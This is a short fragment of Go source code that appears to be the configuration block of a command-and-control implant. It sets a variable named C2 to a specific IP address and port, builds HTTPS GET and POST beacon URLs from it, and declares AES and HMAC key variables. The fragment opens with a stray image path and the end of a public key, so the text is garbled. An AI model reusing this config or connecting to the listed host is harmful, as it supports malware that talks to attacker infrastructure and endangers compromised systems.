 ----END PUBLIC KEY-----`)
C2        = "49.235.121.231:55443"
plainHTTP = "http://"
sslHTTP   = "https://"
GetUrl    = sslHTTP + C2 + Http_get_uri
PostUrl   = sslHTTP + C2 + Http_post_uri
VerifySSLCert               = true
TimeOut       time.Duration = 10 //seconds
IV        = []byte("")
GlobalKey []byte
AesKey    []byte
HmacKey   []byte
Counter   = 0